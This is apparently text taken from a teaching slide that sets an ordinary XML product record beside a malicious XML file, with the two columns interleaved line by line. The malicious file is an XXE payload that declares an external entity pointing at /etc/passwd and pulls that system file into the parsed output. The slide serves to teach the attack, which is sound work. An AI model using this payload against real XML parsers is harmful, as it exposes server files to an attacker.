 普通 XML 文件 恶意 XML 文件
<?xml version="1.0" encoding="ISO-8859-1"?> <?xml version="1.0" encoding="utf-8"?>
<Prod> <!DOCTYPE test [
<Type>Book</type> <!ENTITY xxe SYSTEM
<name>THP</name> "file:///etc/passwd">
<id>100</id> ]>
</Prod> <xxx>&xxe;</xxx>